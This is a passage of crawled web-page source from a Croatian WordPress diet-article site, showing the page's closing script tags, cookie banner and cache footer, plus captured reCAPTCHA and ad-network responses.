            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 123/275 queries in 0.088 seconds using Disk

Served from: hr.bladeil.com @ 2025-01-14 17:08:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VVjNrEraVl3baheMgLrkog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768410766909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://n.ads1-adnow.com/a?Id=688457&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=17&ajax=0&domain=n.ads1-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=2205&docurl_=aHV2c3c_NTZwezhteG5ydHl9QHbCg8KCRXvCgcKDf8KPfUrCjcKDTVZSU1HCkMKHwpPCl8KbwpPClcKNWsKSwp3ClcKnwqDComHCnsKwwpnCp8KrwqjCpMKnasKswqDCtMKrwqfCp8KlwrN0wq_CvMK2wrY&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjYtMDEtMTRUMTc6MTI6NDQuNjY2WiIsImhvdXIiOjE3LCJ3aWR0aCI6MTI4MCwiaGVpZ2h0Ijo3MjAsInBsdWdpbnMiOltdLCJmbGFzaFZlcnNpb24iOmZhbHNlLCJjb25uZWN0aW9uVHlwZSI6InVuZGVmIn19&doc_inf=eyJ0aXRsZSI6IkRpamV0YSUyMG9kJTIwNTAwJTIwa2Fsb3JpamElMjBkbmV2bm8lMjAtJTIwaXpib3JuaWslMjBuYXRqZWRhbiUyMC0lMjBLYWtvJTIwaXpndWJpdGklMjB0ZSVDNSVCRWludSUzQSUyMGRpamV0YSUyQyUyMHByZWhyYW5hJTIwaSUyMHNwb3J0IiwiZGVzY3JpcHRpb24iOiIiLCJjaGFyU2V0IjoiVVRGLTgifQ%3D%3D&set=e30%3D&ver=8&bln=0&bver=6.0.0&loc=https%3A%2F%2Fhr.bladeil.com%2Fdijeta-od-500-kalorija-dnevno-izbornik-natjedan.html
body_size: 75
content:
(document.getElementById("SC_TBlock_688457")||{}).innerHTML = '';/* Err: Error: CodeInfo for 688457 not found or/and Site is not Active! */